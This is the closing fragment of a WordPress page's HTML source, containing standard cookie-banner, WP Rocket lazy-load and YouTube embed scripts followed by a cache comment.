                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script> <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://zijutu.cz/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768738817 -->